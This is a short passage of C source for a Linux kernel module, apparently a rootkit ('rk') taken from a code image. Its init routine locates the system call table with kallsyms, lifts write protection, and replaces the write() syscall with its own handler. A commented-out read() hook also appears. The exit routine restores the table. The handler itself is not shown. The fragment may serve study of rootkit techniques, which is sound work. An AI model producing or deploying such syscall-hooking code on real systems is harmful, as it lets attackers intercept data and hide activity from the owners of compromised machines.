 31
32 static int __init rk_init(void)
33 {
34 SYS_CALL_TABLE = (unsigned long**)kallsyms_lookup_name("sys_call_table");
35
36 printk(KERN_INFO"Hello.\n");
37 printk(KERN_INFO"System call table at %p\n", SYS_CALL_TABLE);
38
39 readMe();
40 //hook write()
41 original_write = (void*)SYS_CALL_TABLE[__NR_write];
42 SYS_CALL_TABLE[__NR_write] = (unsigned long*)rk_write;
43 //hook write()
44 //original_read = (void*)SYS_CALL_TABLE[__NR_read];
45 //SYS_CALL_TABLE[__NR_read] = (unsigned long*)rk_read;
46 protectMe();
47
48 return 0;
49 }
50
51 static void __exit rk_exit(void)
52 {
53 readMe();
54 //unhook write()
55 SYS_CALL_TABLE[__NR_write] = (unsigned long*)original_write;
56 //unhook read()
57 //SYS_CALL_TABLE[__NR_read] = (unsigned long*)original_read;
58 protectMe();
59